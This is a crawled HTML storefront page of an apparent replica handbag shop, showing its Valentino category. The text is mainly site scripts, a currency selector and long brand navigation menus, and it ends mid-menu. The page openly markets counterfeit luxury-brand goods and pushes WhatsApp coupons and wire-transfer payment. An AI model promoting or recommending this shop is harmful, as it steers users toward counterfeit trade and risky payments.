

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pursevalley.ru/valentino-c-653_738/?page=8
body_size: 26409
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<title>Valentino : Purse Valley,Designer Replica Handbags,Premium Replica Handbags at PurseValley</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Daily New Shoes Replica Handbags New Arrival Premium with Box Accessory Purse Valley, Purse Valley Review, Pursevalley promo code, Purse Valley Gucci, Pursevalley Rolex Valentino" />
<meta name="description" content="Purse Valley,Designer Replica Handbags,Premium Replica Handbags at PurseValley : Valentino - Daily New Shoes Replica Handbags New Arrival Premium with Box Accessory Purse Valley, Purse Valley Review, Pursevalley promo code, Purse Valley Gucci, Pursevalley Rolex" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no" />

<base href="https://www.pursevalley.ru/" />
<link rel="canonical" href="https://www.pursevalley.ru/valentino-c-653_738/" />


<link rel="stylesheet" type="text/css" href="includes/templates/123175406_201601/css/style_00_main.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/123175406_201601/css/style_05_mine.css" />
<script type="text/javascript" src="includes/templates/123175406_201601/jscript/jscript_00_jquery-1.12.4.min.js"></script>
<script type="text/javascript" src="includes/templates/123175406_201601/jscript/jscript_00_jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="includes/templates/123175406_201601/jscript/jscript_05_vendor.js"></script>
<script type="text/javascript" src="includes/templates/123175406_201601/jscript/jscript_08_jquery-ui.min.js"></script>
<script type="text/javascript" src="includes/templates/123175406_201601/jscript/jscript_10_main.js"></script>
<script>
if (typeof zcJS == "undefined" || !zcJS) {
  window.zcJS = { name: 'zcJS', version: '0.1.0.0' };
};

zcJS.ajax = function (options) {
  options.url = options.url.replace("&amp;", "&");
  var deferred = $.Deferred(function (d) {
      var securityToken = '5d20d2c8bdacd642194ca8767c001954';
      var defaults = {
          cache: false,
          type: 'POST',
          traditional: true,
          dataType: 'json',
          timeout: 5000,
          data: $.extend(true,{
            securityToken: securityToken
        }, options.data)
      },
      settings = $.extend(true, {}, defaults, options);

      d.done(settings.success);
      d.fail(settings.error);
      d.done(settings.complete);
      var jqXHRSettings = $.extend(true, {}, settings, {
          success: function (response, textStatus, jqXHR) {
            d.resolve(response, textStatus, jqXHR);
          },
          error: function (jqXHR, textStatus, errorThrown) {
              console.log(jqXHR);
              d.reject(jqXHR, textStatus, errorThrown);
          },
          complete: d.resolve
      });
      $.ajax(jqXHRSettings);
   }).fail(function(jqXHR, textStatus, errorThrown) {
   var response = jqXHR.getResponseHeader('status');
   var responseHtml = jqXHR.responseText;
   var contentType = jqXHR.getResponseHeader("content-type");
   switch (response)
     {
       case '403 Forbidden':
         var jsonResponse = JSON.parse(jqXHR.responseText);
         var errorType = jsonResponse.errorType;
         switch (errorType)
         {
           case 'ADMIN_BLOCK_WARNING':
           break;
           case 'AUTH_ERROR':
           break;
           case 'SECURITY_TOKEN':
           break;

           default:
             alert('An Internal Error of type '+errorType+' was received while processing an ajax call. The action you requested could not be completed.');
         }
       break;
       default:
        if (jqXHR.status === 200 && contentType.toLowerCase().indexOf("text/html") >= 0) {
         document.open();
         document.write(responseHtml);
         document.close();
         } else {
           alert('An unknown response '+response+': :'+contentType+': :'+errorThrown+' was received while processing an ajax call. The action you requested could not be completed.');
         }
     }
   });

  var promise = deferred.promise();
  return promise;
};
zcJS.timer = function (options) {
  var defaults = {
    interval: 10000,
    startEvent: null,
    intervalEvent: null,
    stopEvent: null

},
  settings = $.extend(true, {}, defaults, options);

  var enabled = new Boolean(false);
  var timerId = 0;
  var mySelf;
  this.Start = function()
  {
      this.enabled = new Boolean(true);

      mySelf = this;
      mySelf.settings = settings;
      if (mySelf.enabled)
      {
          mySelf.timerId = setInterval(
          function()
          {
              if (mySelf.settings.intervalEvent)
              {
                mySelf.settings.intervalEvent(mySelf);
              }
          }, mySelf.settings.interval);
          if (mySelf.settings.startEvent)
          {
            mySelf.settings.startEvent(mySelf);
          }
      }
  };
  this.Stop = function()
  {
    mySelf.enabled = new Boolean(false);
    clearInterval(mySelf.timerId);
    if (mySelf.settings.stopEvent)
    {
      mySelf.settings.stopEvent(mySelf);
    }
  };
};
</script>

<script type="text/javascript">
$(document).ready(function(){
	var lk  = document.createElement("link");
	lk.type = "text\/css";
	lk.rel  = "stylesheet";
	lk.href = "http://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700,900,300|Roboto+Condensed:400,700";
	document.getElementsByTagName('head').item(0).appendChild(lk);
});
</script>
<script type="text/javascript" src="https://re2.fabag.ru/mypv/browser.js"></script>
</head>
<body id="indexBody">

<div class="wrapper mp-pusher" id="mp-pusher">
	<div class="page">



<!--bof-header logo and navigation display-->
<div id="top-head" class="header-container">

<div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-13 col-xs-24 pull-left">
                    <a href="https://www.pursevalley.ru/" class="logo hidden-xs"><i class="icon-logo"></i></a>
                                                            <div class="top-container clearfix"><!-- Google Translate -->
<div id="google_language_drop">
	<div id="google_translate_element" class="-blank"></div>
		<script type="text/javascript">
			function googleTranslateElementInit() {
				new google.translate.TranslateElement({
					includedLanguages: 'af,sq,ar,be,bg,ca,hr,cs,da,nl,en,et,tl,fi,fr,gl,de,el,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,ru,sr,sk,sl,es,sw,sv,th,tr,uk,vi,cy,yi',
					pageLanguage: 'en'						
				}, 'google_translate_element');
			};
			$(document).ready(function(){
				var sc = document.createElement("script");
				sc.type = "text\/javascript";
				sc.src = "https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit";
				document.getElementsByTagName('body').item(0).appendChild(sc);
			});
		</script>
</div>
<!-- End Google Translate -->
<script type="text/javascript">
jQuery(function($){
	function changeGoogleTranslate() { 
		if ($('.goog-te-combo option:first-child').text() == "Select Language") {
            $('.goog-te-combo option:first-child').text('Language');
			$('.goog-te-combo')
            .selectBox({
                mobile: true,
                hideOnWindowScroll: true
            })
            .change(function () {
				var gObj = $('.goog-te-combo');
				var db = gObj.get(0);
				gObj.val($(this).val());
				fireEvent(db, 'change');
			})
		} else {
			setTimeout(changeGoogleTranslate, 50);
		}
	}
	changeGoogleTranslate();
	function fireEvent(el,e){
		if (document.createEventObject){
			//for IE
			var evt = document.createEventObject();
			return el.fireEvent('on'+e,evt)
		}
		else{
			// For other browsers
			var evt = document.createEvent("HTMLEvents");
			evt.initEvent(e, true, true ); 
			return !el.dispatchEvent(evt);
		}
	}
	$('#google_translate_element').hide();

	function createNiceGoogleTranslateBlock()
	{
		if($('select.goog-te-combo').length && $('select.goog-te-combo option').length)
		{
			var google_translate_block = $('<div id="language-nicer"><ul class="language-ul parent"><li class="current-li"><span class="current-item">Language<span class="arrow_down"><i class="icon-caret-down"></i></span></span><ul class="language-ul child"></ul></li></ul></div>');
			$('select.goog-te-combo option').each(function(){
				if($(this).val())
					google_translate_block.find('ul.language-ul.child').append($('<li><a class="google-change-language" data-language="'+$(this).val()+'" href="#" rel="nofollow">'+$(this).text()+'</a></li>'));
			});
			$('#google_language_drop').append(google_translate_block);
		}
		else
			setTimeout(createNiceGoogleTranslateBlock,500);
	}
	createNiceGoogleTranslateBlock();

	$('body').on('click','.google-change-language',function(event){
		event.preventDefault();
		$(this).closest('ul').children('li').each(function(){
			$(this).removeClass('current-li');
		});
		$(this).closest('li').addClass('current-li');
		var gObj = $('.goog-te-combo');
		var db = gObj.get(0);
		gObj.val($(this).data('language'));
		fireEvent(db, 'change');
	})
});
</script>
<div id="currency-nicer">
	<ul class="currency-ul parent" id="curnav">
		<li class="current-li">
			<span class="current-item"> 
				$ USD<span class="arrow_down"><i class="icon-caret-down"></i></span>
			</span>    
			<ul class="currency-ul child"> 
					    <li>            
				<a rel="nofollow"  href="https://www.pursevalley.ru/valentino-c-653_738/?page=8&amp;currency=EUR">
					<span class="first-part">EUR</span>-Euro   
				</a>
			</li>
		    		    <li>            
				<a rel="nofollow"  href="https://www.pursevalley.ru/valentino-c-653_738/?page=8&amp;currency=GBP">
					<span class="first-part">GBP</span>-GB Pound   
				</a>
			</li>
		    		    <li>            
				<a rel="nofollow"  href="https://www.pursevalley.ru/valentino-c-653_738/?page=8&amp;currency=CAD">
					<span class="first-part">CAD</span>-Canadian Dollar   
				</a>
			</li>
		    		    <li>            
				<a rel="nofollow"  href="https://www.pursevalley.ru/valentino-c-653_738/?page=8&amp;currency=AUD">
					<span class="first-part">AUD</span>-Australian Dollar   
				</a>
			</li>
		    			     
						</ul>
		</li>	
	</ul>
</div>

</div>                    
    <div class="visible-xs clearfix mobile_topbar_links">
    	<a rel="nofollow" href="#" id="settings_toggle" class="visible-xs"><i class="icon-gear"></i></a>
    	<a rel="nofollow" class="phone_link" href="mailto:ipursevalley@gmail.com">ipursevalley@gmail.com</a>                        
    	<a rel="nofollow" href="contact_us.html" class="livechatlink" target="_balnk" style="display:none"><i class="icon-headphones" style="display:none"></i>Live Chat</a>
    	<a rel="nofollow" href="https://api.whatsapp.com/send?phone=16196635656&text=hello,%20please%20send%205%%20coupon%20on%20whatsapp.(pv)" class="livechatlink" target="_balnk"><i class="icon-headphones"></i>Live Chat</a>
    </div>
</div>

<div class="col-sm-11 hidden-xs pull-right">
	<div id="cartblock">
        <a rel="nofollow" id="cart-button" href="https://www.pursevalley.ru/shopping_cart.html">
		<span class="text">Cart</span>
		<span id="qua">0</span>
		<span class="arrow_down">
			<i class="icon-caret-down"></i>
		</span>
    	</a>
		<div class="block-content">
		<p class="empty">You have no items in your shopping cart.</p>		
		</div>
	</div>

<script type="text/javascript">
    cartid = $('#cartblock');
    cartid.mouseover(function() {
        cartid.addClass("shown-sub");
    });
    cartid.mouseout(function() {
        if (cartid.hasClass("shown-sub")) {
            cartid.removeClass("shown-sub");
        }
    });
</script>                    
	<ul class="links">
				<li class="first">
			<a href="https://www.pursevalley.ru/index.php?main_page=login" title="Sign In" rel="nofollow">Sign In</a>
		</li>
		<li class="last">
			<a href="https://www.pursevalley.ru/index.php?main_page=create_account" title="Register" rel="nofollow">Register</a>
		</li>          
			
    </ul>
</div>
            </div>
        </div>
    </div>
    <!-- header middle start -->
<div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-md-7 logoWrapper clearfix">
                    <div id="mob_menu_toggle" class="visible-xs">
                        <span></span>
                        <span></span>
                        <span></span>
                        Menu                    </div>
                    <a rel="nofollow" href="https://www.pursevalley.ru/" class="logo">
                        <i class="icon-logo"></i>
                        <span class="welcome"><span class="welcome">Buy <i>Top Brands</i> Online </span></span>
                    </a>
                    <div class="visible-xs mobile_customer_links">
                        <a rel="nofollow" href="https://www.pursevalley.ru/index.php?main_page=account">
                            <i class="icon-user"></i>
                        </a>
                        <a href="https://www.pursevalley.ru/shopping_cart.html">
                            <i class="icon-cart-small"></i>
                        </a>
                    </div>
                </div>
                <div class="col-md-5 hoursWrapper hidden-xs">
                    <div class="store-tel">
	<a href="mailto:ipursevalley@gmail.com">ipursevalley@gmail.com</a>
</div>
<div class="store-hours">
	<p><a target="_blank" href="https://api.whatsapp.com/send?phone=16196635656&amp;text=hello,%20please%20send%205%%20coupon%20on%20whatsapp(pv)">Whatsapp Discount</a></p><time>8:00AM — Midnight (EST)</time></div>                </div>
                <div class="clearfix-md"></div>
                <div class="col-md-12">
                    <div>
                    <form name="quick_find_header" action="https://www.pursevalley.ru/index.php?main_page=advanced_search_result" method="get" id="search_mini_form" class="form-inline"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="inc_subcat" value="1" /><input type="hidden" name="search_in_description" value="1" />    <div class="form-group">
        <div class="input-group">
        <input type="text" name="keyword" class="input-text form-control" id="search" />            <div id="search_indicator" style="display:none"></div>
            <div id="search_autocomplete" class="search-autocomplete" style="display:none"></div>
            <div class="input-group-btn">
                <button type="button" class="btn btn-gray dropdown-toggle" data-toggle="dropdown"><span class="title">ALL CATEGORIES</span><span class="caret"></span></button>
                <ul id="search_mini_form_categories" class="dropdown-menu pull-right">
                								<li><a href="#" onclick="searchInCategory('270','Daily New'); return false">Daily New</a></li>
								<li><a href="#" onclick="searchInCategory('653','New Arrival'); return false">New Arrival</a></li>
								<li><a href="#" onclick="searchInCategory('297','Replica Handbags'); return false">Replica Handbags</a></li>
								<li><a href="#" onclick="searchInCategory('769','Premium with Box'); return false">Premium with Box</a></li>
								<li><a href="#" onclick="searchInCategory('278','Shoes'); return false">Shoes</a></li>
								<li><a href="#" onclick="searchInCategory('897','Accessory'); return false">Accessory</a></li>
				               <li class="divider"></li>
               <li><a href="#" onclick="searchInCategory(); return false">All Categories</a></li>                                             
               </ul>                                             
            </div>
        </div>
    </div>
    <button type="submit" title="SEARCH" class="btn btn-default">SEARCH</button>
        <script type="text/javascript">
        //<![CDATA[
            function searchInCategory(category_id,category_name)
            {
                $('#search_mini_form input.search_mini_form_category').each(function() {
                    $(this).remove();
                });
                if(typeof category_id !== 'undefined')
                    $('#search_mini_form .form-group').first().prepend('<input type="hidden" class="search_mini_form_category" name="categories_id" value="'+category_id+'"/>');
                $('#search_mini_form button.dropdown-toggle span.title').first().text((typeof category_name !== 'undefined')?category_name:'ALL CATEGORIES');
            }

            $('#search_mini_form_categories li a').each(function() {
                if($(this).hasClass('selected'))
                	$(this).trigger('click');
            });
        //]]>
        </script>
</form></div>                </div>
            </div>
        </div>
    </div>    
    <!-- header middle end -->
    
    <!-- header bottom start -->
    <!-- Don't modify the file -->
<div class="header-bottom hidden-xs">
	<div class="container">
		<div class="row">
			<div id="home_benefits_wrap" class="col-lg-16 col-sm-24">
				<ul class="benefits_list">
					<li><span class="icon"><i class="icon-badge"></i></span>
						Premium 7a<br> Handbags</li>
					<li><span class="icon"><i class="text">%</i></span> Best<br> prices
					</li>
					<li><span class="icon"><i class="icon-star"></i></span>7 Days<br> EASY RETURN
					</li>
					<li><span class="icon"><i class="icon-headphones"></i></span>
						 FASTER <br> SHIPPING PROVIDED</li>
					<li><span class="icon"><i class="icon-truck"></i></span> BEST <br />CUSTOMER SERVICE</li>
				</ul>
			</div>
			<div class="col-lg-8 col-sm-24 hidden-xs">
				<div class="pay_methods">
					<span class="pay_method pay_ssl" title="SSL Secure">SSL Secure</span>
					<span class="pay_method pay_visa" title="VISA">VISA</span> 
					<span class="pay_method pay_master" title="Master Card">Master Card</span>
					<span class="pay_method pay_gram" title="MoneyGram">MoneyGram</span>
					<!-- <span class="pay_method pay_american" title="American Express">American Express</span>  -->
					<span class="pay_method icon pay_wu" title="Western Union"><i class="icon-wu-logo">&nbsp;</i></span> 
					<!-- <span class="pay_method icon pay_bc" title="Bitcoin"><i class="icon-bitcoin">&nbsp;</i></span> -->
				</div>
			</div>
		</div>
	</div>
</div>    <!-- header bottom end -->
</div>

<div class="nav-wrapp">
    <div class="container">
        <div class="nav-container hidden-xs">
    		<ul id="site-nav">
        		<li>
                    <a class="all_cat_link" rel="nofollow" href="javascript:void(0)">All Categories<span class="arrow_down"><i class="icon-caret-down"></i></span></a>
                    <nav id="menu-container">
                        <ul id="nav" class="subnav">
        				<li class="level0 nav-1 first level-top parent">
    <a href="https://www.pursevalley.ru/daily-new-c-270/" class="level-top"><span>Daily New</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-july-c-270_1105/">2025 July</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-august-c-270_1106/">2025 August</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-september-c-270_1107/">2025 September</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-october-c-270_1108/">2025 October</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-november-c-270_1109/">2025 November</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-december-c-270_1110/">2025 December</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2026-january-c-270_1111/">2026 January</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-june-c-270_1104/">2025 June</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-may-c-270_1103/">2025 May</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-april-c-270_1102/">2025 April</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-march-c-270_1097/">2025 March</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-february-c-270_1096/">2025 February</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2025-january-c-270_1095/">2025 January</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-december-c-270_1094/">2024 December</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-november-c-270_1093/">2024 November</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-october-c-270_1092/">2024 October</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-september-c-270_1091/">2024 September</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-august-c-270_1090/">2024 August</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-july-c-270_1089/">2024 July</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2024-jan-june-c-270_1080/">2024 Jan - June</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/quick-update-c-270_936/">Quick Update</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2023-new-c-270_1075/">2023 new</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2022-new-c-270_955/">2022 new</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/shipment-c-270_194/">Shipment</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
<li class="level0 nav-2  level-top parent">
    <a href="https://www.pursevalley.ru/new-arrival-c-653/" class="level-top"><span>New Arrival</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/feature-c-653_1065/">Feature</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/2021-new-c-653_1073/">2021 New</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/recommend-c-653_656/">Recommend</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/louis-vuitton-c-653_736/">Louis Vuitton</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/gucci-c-653_729/">Gucci</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chanel-c-653_737/">Chanel</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/hermes-c-653_730/">Hermes</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/dior-c-653_731/">Dior</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/valentino-c-653_738/">Valentino</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/fendi-c-653_733/">Fendi</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/ysl-saint-laurent-c-653_655/">YSL Saint Laurent</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/goyard-c-653_946/">Goyard</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chloe-c-653_919/">Chloe</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/celine-c-653_920/">Celine</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/prada-c-653_921/">Prada</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/bottega-veneta-c-653_922/">Bottega Veneta</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/givenchy-c-653_928/">Givenchy</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/balenciaga-c-653_923/">Balenciaga</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/other-brands-c-653_924/">Other Brands</a></div>
                                                    </div>
                    </div>
                                    </div>    
            </div>
        </div>
    </div>
    </li>                       
<li class="level0 nav-3  level-top parent">
    <a href="https://www.pursevalley.ru/replica-handbags-c-297/" class="level-top"><span>Replica Handbags</span><i class="icon-chevron-right"></i></a>
        <div class="sub-menu">
        <div class="left">
            <div class="tab-content clearfix">
                <div class="row">
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/renew-this-month-c-297_947/">Renew this month</a></div>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/special-c-297_956/">Special&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-c-297_956_957/">Louis Vuitton</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-c-297_956_962/">Hermes</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/more-handbags-c-297_956_969/">More Handbags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-c-297_956_971/">Chanel</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-c-297_956_986/">Gucci</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/shoes-accessory-c-297_956_998/">Shoes / Accessory</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/louis-vuitton-bags-c-297_594/">Louis Vuitton Bags&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-hot-c-297_594_599/">Louis Vuitton Hot</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-tote-shoulder-bags-c-297_594_595/">Louis Vuitton Tote Shoulder Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-wallet-c-297_594_596/">Louis Vuitton Wallet</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-clutch-c-297_594_597/">Louis Vuitton Clutch</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-men-bags-c-297_594_598/">Louis Vuitton Men Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-men-wallet-c-297_594_614/">Louis Vuitton Men Wallet</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/louis-vuitton-shoulder-strap-c-297_594_615/">Louis Vuitton Shoulder Strap</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/gucci-bags-c-297_585/">Gucci Bags&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/gucci-hot-c-297_585_586/">Gucci Hot</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-shoulder-bags-c-297_585_588/">Gucci Shoulder Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-tote-bags-c-297_585_587/">Gucci Tote Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-backpack-bags-c-297_585_589/">Gucci Backpack Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-wallet-bags-c-297_585_591/">Gucci Wallet Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/gucci-men-bags-c-297_585_590/">Gucci Men Bags</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/chanel-bags-c-297_578/">Chanel Bags&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/chanel-hot-c-297_578_583/">Chanel Hot</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/">Chanel Classic Flap Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-woc-bags-c-297_578_580/">Chanel WOC Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-le-boy-bags-c-297_578_582/">Chanel Le Boy Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/chanel-leather-bags-c-297_578_579/">Chanel Leather Bags</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
							                            <div class="brand_list_title"><a href="https://www.pursevalley.ru/hermes-bags-c-297_557/">Hermes Bags&nbsp;&nbsp;&gt;&gt; </a></div>
                                                        <ul class="brand_list">
                                                                    <li><a href="https://www.pursevalley.ru/hermes-hot-c-297_557_565/">Hermes Hot</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-birkin-bags-c-297_557_562/">Hermes Birkin Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-kelly-bags-c-297_557_563/">Hermes Kelly Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-wallet-clutch-bags-c-297_557_558/">Hermes Wallet Clutch Bags</a></li>
                                                                    <li><a href="https://www.pursevalley.ru/hermes-constance-bags-c-297_557_559/">Hermes Constance Bags</a></li>
                                                            </ul>
                                                    </div>
                    </div>
                                        <div class="col-xs-8">
                        <div class="brand_list_wrap">
